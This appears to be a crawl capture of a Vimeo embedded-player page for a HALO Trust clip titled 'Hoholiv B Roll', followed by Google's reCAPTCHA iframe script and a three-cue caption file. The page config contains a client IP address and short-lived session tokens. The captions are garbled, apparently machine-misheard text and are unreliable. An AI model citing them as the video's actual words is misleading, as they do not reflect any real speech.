min.js","vuid_js":"https://f.vimeocdn.com/js_opt/modules/utils/vuid.min.js","hive_sdk":"https://f.vimeocdn.com/p/external/hive-sdk.js","hive_interceptor":"https://f.vimeocdn.com/p/external/hive-interceptor.js","proxy":"https://player.vimeo.com/static/proxy.html","css":"https://f.vimeocdn.com/p/4.46.25/css/player.css","chromeless_css":"https://f.vimeocdn.com/p/4.46.25/css/chromeless.css","fresnel":"https://arclight.vimeo.com/add/player-stats","player_telemetry_url":"https://arclight.vimeo.com/player-events","telemetry_base":"https://lensflare.vimeo.com"},"flags":{"plays":1,"dnt":0,"autohide_controls":0,"preload_video":"metadata_on_hover","qoe_survey_forced":0,"ai_widget":0,"ecdn_delta_updates":0,"disable_mms":0,"check_clip_skipping_forward":0},"country":"US","client":{"ip":"3.143.225.137"},"ab_tests":{"cross_origin_texttracks":{"group":"variant","track":false,"data":null}},"atid":"551661070.1769474293","ai_widget_signature":"5bbe9aa488aa0a7df1bf589c0cdba015cacfab695e23df4a631a0f1d32b4c479_1769477893","config_refresh_url":"https://player.vimeo.com/video/722895092/config/request?atid=551661070.1769474293\u0026expires=3600\u0026referrer=https%3A%2F%2Fwww.todaynewspost.net%2Fit-will-take-decades-to-clear-everything-in-ukraine-painstaking-work-to-neutralize-the-explosives-that-litter-the-liberated-territories%2F\u0026session=f9a5c44ca3257e6398153534d0e70b4fd2c3dd111769474293\u0026signature=c88ca63f14e06fb9c6b6191a33b411b0\u0026time=1769474293\u0026v=1"},"player_url":"player.vimeo.com","video":{"id":722895092,"title":"Hoholiv B Roll","width":3840,"height":2160,"duration":161,"url":"","share_url":"https://vimeo.com/722895092/539c823ce9","embed_code":"\u003ciframe title=\"vimeo-player\" src=\"https://player.vimeo.com/video/722895092?h=539c823ce9\" width=\"640\" height=\"360\" frameborder=\"0\" referrerpolicy=\"strict-origin-when-cross-origin\" allow=\"autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media; web-share\"   allowfullscreen\u003e\u003c/iframe\u003e","default_to_hd":0,"privacy":"unlisted","embed_permission":"public","thumbnail_url":"https://i.vimeocdn.com/video/1455725061-3ee7b53fea4578215d71e034cac952b53fd54ff0fed467185b19bdf55fd31233-d","owner":{"id":79000144,"name":"The HALO Trust","img":"https://i.vimeocdn.com/portrait/23109185_60x60?sig=785a6ecf24e6f2a235ce5eb3d3cf06c4453bbf8609027023937968f051e8c154\u0026v=1\u0026region=us","img_2x":"https://i.vimeocdn.com/portrait/23109185_60x60?sig=785a6ecf24e6f2a235ce5eb3d3cf06c4453bbf8609027023937968f051e8c154\u0026v=1\u0026region=us","url":"https://vimeo.com/thehalotrust","account_type":"business"},"spatial":0,"live_event":null,"version":{"current":null,"available":[{"id":432480655,"file_id":3353272491,"is_current":true}]},"unlisted_hash":"539c823ce9","rating":{"id":3},"fps":25,"bypass_token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJjbGlwX2lkIjo3MjI4OTUwOTIsImV4cCI6MTc2OTQ3Nzk0MH0.arcGnsJxGlwTXFHVkzTGvWKyJyWDGmzQpnOgQrhFF0I","channel_layout":"stereo","ai":0,"locale":""},"user":{"id":0,"team_id":0,"team_origin_user_id":0,"account_type":"none","liked":0,"watch_later":0,"owner":0,"mod":0,"logged_in":0,"private_mode_enabled":0,"vimeo_api_client_token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzZXNzaW9uX2lkIjoiZjlhNWM0NGNhMzI1N2U2Mzk4MTUzNTM0ZDBlNzBiNGZkMmMzZGQxMTE3Njk0NzQyOTMiLCJleHAiOjE3Njk0Nzc4OTMsImFwcF9pZCI6MTE4MzU5LCJzY29wZXMiOiJwdWJsaWMgc3RhdHMifQ.SAYyU-m7dTHPdMDx4oo5QOjtvCPq9pehY8pohIXn3Bc"},"view":1,"vimeo_url":"vimeo.com","embed":{"audio_track":"","autoplay":0,"autopause":1,"dnt":0,"editor":0,"keyboard":1,"log_plays":1,"loop":0,"muted":0,"on_site":0,"texttrack":"","transparent":1,"outro":"nothing","playsinline":1,"quality":null,"player_id":"","api":null,"app_id":"","color":"00adef","color_one":"000000","color_two":"00adef","color_three":"ffffff","color_four":"000000","context":"embed.main","settings":{"auto_pip":1,"badge":0,"byline":0,"collections":0,"color":0,"force_color_one":0,"force_color_two":0,"force_color_three":0,"force_color_four":0,"embed":1,"fullscreen":1,"like":1,"logo":1,"playbar":1,"portrait":0,"pip":1,"share":0,"spatial_compass":0,"spatial_label":0,"speed":1,"title":0,"volume":1,"watch_later":1,"watch_full_video":1,"controls":1,"airplay":1,"audio_tracks":1,"chapters":1,"chromecast":1,"cc":1,"transcript":1,"quality":1,"play_button_position":0,"ask_ai":0,"skipping_forward":1,"debug_payload_collection_policy":"default"},"create_interactive":{"has_create_interactive":false,"viddata_url":""},"min_quality":null,"max_quality":null,"initial_quality":null,"prefer_mms":1}}</script>
<script>const fullscreenSupported="exitFullscreen"in document||"webkitExitFullscreen"in document||"webkitCancelFullScreen"in document||"mozCancelFullScreen"in document||"msExitFullscreen"in document||"webkitEnterFullScreen"in document.createElement("video");var isIE=checkIE(window.navigator.userAgent),incompatibleBrowser=!fullscreenSupported||isIE;window.noModuleLoading=!1,window.dynamicImportSupported=!1,window.cssLayersSupported=typeof CSSLayerBlockRule<"u",window.isInIFrame=function(){try{return window.self!==window.top}catch(e){return!0}}(),!window.isInIFrame&&/twitter/i.test(navigator.userAgent)&&window.playerConfig.video.url&&(window.location=window.playerConfig.video.url),window.playerConfig.request.lang&&document.documentElement.setAttribute("lang",window.playerConfig.request.lang),window.loadScript=function(e){var n=document.getElementsByTagName("script")[0];n&&n.parentNode?n.parentNode.insertBefore(e,n):document.head.appendChild(e)},window.loadVUID=function(){if(!window.playerConfig.request.flags.dnt&&!window.playerConfig.embed.dnt){window._vuid=[["pid",window.playerConfig.request.session]];var e=document.createElement("script");e.async=!0,e.src=window.playerConfig.request.urls.vuid_js,window.loadScript(e)}},window.loadCSS=function(e,n){var i={cssDone:!1,startTime:new Date().getTime(),link:e.createElement("link")};return i.link.rel="stylesheet",i.link.href=n,e.getElementsByTagName("head")[0].appendChild(i.link),i.link.onload=function(){i.cssDone=!0},i},window.loadLegacyJS=function(e,n){if(incompatibleBrowser){var i=e.querySelector(".vp-placeholder");i&&i.parentNode&&i.parentNode.removeChild(i);let a=`/video/${window.playerConfig.video.id}/fallback`;window.playerConfig.request.referrer&&(a+=`?referrer=${window.playerConfig.request.referrer}`),n.innerHTML=`<div class="fallback"><iframe title="unsupported message" src="${a}" frameborder="0"></iframe></div>`}else{n.className="player loading";var t=window.loadCSS(e,window.playerConfig.request.urls.css),r=e.createElement("script"),o=!1;r.src=window.playerConfig.request.urls.js,window.loadScript(r),r["onreadystatechange"in r?"onreadystatechange":"onload"]=function(){!o&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")&&(o=!0,playerObject=new VimeoPlayer(n,window.playerConfig,t.cssDone||{link:t.link,startTime:t.startTime}))},window.loadVUID()}};function checkIE(e){e=e&&e.toLowerCase?e.toLowerCase():"";function n(r){return r=r.toLowerCase(),new RegExp(r).test(e);return browserRegEx}var i=n("msie")?parseFloat(e.replace(/^.*msie (\d+).*$/,"$1")):!1,t=n("trident")?parseFloat(e.replace(/^.*trident\/(\d+)\.(\d+).*$/,"$1.$2"))+4:!1;return i||t}
</script>
<script nomodule>
  window.noModuleLoading = true;
  var playerEl = document.getElementById('player');
  window.loadLegacyJS(document, playerEl);
</script>
<script type="module">try{import("").catch(()=>{})}catch(t){}window.dynamicImportSupported=!0;
</script>
<script type="module">if(!window.dynamicImportSupported||!window.cssLayersSupported){if(!window.noModuleLoading){window.noModuleLoading=!0;var playerEl=document.getElementById("player");window.loadLegacyJS(document,playerEl)}var moduleScriptLoader=document.getElementById("js-module-block");moduleScriptLoader&&moduleScriptLoader.parentElement.removeChild(moduleScriptLoader)}
</script>
<script type="module" id="js-module-block">if(!window.noModuleLoading&&window.dynamicImportSupported&&window.cssLayersSupported){const n=document.getElementById("player"),e=window.loadCSS(document,window.playerConfig.request.urls.css);import(window.playerConfig.request.urls.js_module).then(function(o){new o.VimeoPlayer(n,window.playerConfig,e.cssDone||{link:e.link,startTime:e.startTime}),window.loadVUID()}).catch(function(o){throw/TypeError:[A-z ]+import[A-z ]+module/gi.test(o)&&window.loadLegacyJS(document,n),o})}
</script>

<script type="application/ld+json">{"embedUrl":"https://player.vimeo.com/video/722895092?h=539c823ce9","thumbnailUrl":"https://i.vimeocdn.com/video/1455725061-3ee7b53fea4578215d71e034cac952b53fd54ff0fed467185b19bdf55fd31233-d?f=webp","name":"Hoholiv B Roll","description":"This is \"Hoholiv B Roll\" by \"The HALO Trust\" on Vimeo, the home for high quality videos and the people who love them.","duration":"PT161S","uploadDate":"2022-06-22T06:02:11-04:00","@context":"https://schema.org/","@type":"VideoObject"}</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-IltJK5pc4tB4sy9Ybf0Rg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769474298108');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://captions.vimeo.com/captions/25276097.vtt?expires=1769477893&sig=f708c05c020579818121094d6162cba707eba5b4
body_size: 569
content:
WEBVTT

1
00:00:01.900 --> 00:00:04.300
Well, that's not a clear and a bleach heaven.

2
00:00:10.800 --> 00:00:11.000
Oh.

3
00:00:24.500 --> 00:00:25.700
my planet
